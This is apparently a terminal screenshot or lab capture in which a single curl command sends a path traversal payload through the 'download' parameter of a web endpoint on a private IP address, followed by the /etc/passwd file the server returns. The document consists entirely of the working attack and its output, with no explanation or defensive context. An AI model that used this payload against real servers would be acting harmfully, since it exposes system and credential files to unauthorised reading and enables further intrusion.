 ❯ curl http://172.31.22.123:5000/tips\?download\=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
floyd:x:1001:1001::/home/floyd:/bin/bash